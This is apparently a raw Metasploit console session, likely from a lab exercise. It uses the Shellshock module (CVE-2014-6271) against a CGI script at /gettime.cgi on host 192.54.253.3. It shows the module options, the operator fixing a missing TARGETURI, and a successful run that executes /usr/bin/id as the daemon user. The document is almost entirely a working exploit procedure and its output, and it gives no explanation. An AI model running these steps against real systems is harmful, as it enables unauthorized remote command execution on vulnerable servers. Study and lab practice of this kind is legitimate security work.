 msf5 > use 0
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   CMD        /usr/bin/id      yes       Command to run (absolute paths required)
   CVE        CVE-2014-6271    yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HEADER     User-Agent       yes       HTTP header to use
   METHOD     GET              yes       HTTP method to use
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                   yes       Path to CGI script
   THREADS    1                yes       The number of concurrent threads (max one per host)
   VHOST                       no        HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS 192.54.253.3
RHOSTS => 192.54.253.3
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: TARGETURI.
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /gettime.cgi
TARGETURI => /gettime.cgi
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > run
[+] uid=1(daemon) gid=1(daemon) groups=1(daemon)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed